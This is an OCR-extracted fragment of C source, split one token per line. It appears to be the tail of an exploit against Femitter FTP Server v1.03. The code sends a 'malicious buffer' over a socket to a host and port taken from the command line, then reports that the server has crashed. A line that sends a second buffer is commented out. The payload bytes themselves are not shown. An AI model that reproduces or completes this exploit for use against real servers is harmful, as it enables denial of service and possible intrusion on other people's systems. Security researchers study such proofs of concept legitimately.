
printf
(
"[+] Sending CMD: %s\n"
,
pass
)
;
	sleep 
(
2
)
;
printf
(
"[+] Sending malicious 
buffer to %s on port %s ...\n"
,
argv
[
1
]
,
 argv
[
2
]
)
;
sleep
(
2
)
;
send
(
sfd
,
 payload
,
sizeof
(
payload
)
,
0
)
;
// send(sfd, MANA, sizeof(MANA),0);
printf
(
"[+] Malicious buffer 
succesfully sent...\n"
)
;
	sleep 
(
1
)
;
printf
(
"[+] Femitter FTP Server 
v1.03 on %s has crashed!\n\n"
,
argv
[
1
]
)
;
	close 
(
sfd
)
;
return
(
0
)
;